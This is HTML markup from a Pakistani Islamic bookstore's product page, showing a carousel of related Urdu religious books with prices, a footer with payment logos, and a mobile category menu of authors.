			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18584" alt="Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18584" alt="Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Sharh-Musnad-Imam-Azam-شرح-مسند-امام-اعظم.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18583" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/sharh-musnad-imam-azam-%d8%b4%d8%b1%d8%ad-%d9%85%d8%b3%d9%86%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%b9%d8%b8%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18583">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="18583" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18583" data-product_sku="" aria-label="Add to cart: &ldquo;Sharh Musnad Imam Azam - شرح مسند امام اعظم&rdquo;" rel="nofollow" data-success_message="&ldquo;Sharh Musnad Imam Azam - شرح مسند امام اعظم&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/sharh-musnad-imam-azam-%d8%b4%d8%b1%d8%ad-%d9%85%d8%b3%d9%86%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%b9%d8%b8%d9%85/">Sharh Musnad Imam Azam &#8211; شرح مسند امام اعظم</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23682 status-publish last instock product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-sael-e-doom-talibat product_cat-ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="23682">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/naeem_ul_tahrer-%d9%86%d8%b9%db%8c%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25677" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25677" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23682" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/naeem_ul_tahrer-%d9%86%d8%b9%db%8c%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23682">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23682" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23682" data-product_sku="" aria-label="Add to cart: &ldquo;Naeem_ul_Tahrer نعیم التحریر&rdquo;" rel="nofollow" data-success_message="&ldquo;Naeem_ul_Tahrer نعیم التحریر&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/naeem_ul_tahrer-%d9%86%d8%b9%db%8c%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/">Naeem_ul_Tahrer نعیم التحریر</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23276 status-publish first instock product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-matwasta-hashtam-talbah product_cat-matwasta-hashtam-talibat product_cat-matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-wafaq-ul-madaris-matirc product_cat-wafaq-ul-madaris-middle product_cat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="23276">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/taleem-ul-islam-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23278" alt="Taleem ul Islam - تعلیم الاسلام" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23278" alt="Taleem ul Islam - تعلیم الاسلام" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23276" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/taleem-ul-islam-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23276">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23276" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23276" data-product_sku="" aria-label="Add to cart: &ldquo;Taleem ul Islam - تعلیم الاسلام&rdquo;" rel="nofollow" data-success_message="&ldquo;Taleem ul Islam - تعلیم الاسلام&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/taleem-ul-islam-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/">Taleem ul Islam &#8211; تعلیم الاسلام</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>110.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-571 -->
			
					
	</div>

</div>

</div><!-- #product-23681 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
